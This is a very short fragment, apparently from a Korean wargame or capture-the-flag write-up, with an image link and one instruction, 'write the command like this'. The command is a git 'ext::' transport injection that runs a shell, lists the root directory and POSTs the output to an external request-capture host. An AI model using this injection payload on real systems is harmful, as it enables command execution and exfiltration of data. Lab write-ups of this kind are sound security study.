 ext::sh -c ls% /% |% curl% -X% POST% -d% @-% https://tfhdzcm.request.dreamhack.games 와 같이 명령어를 작성해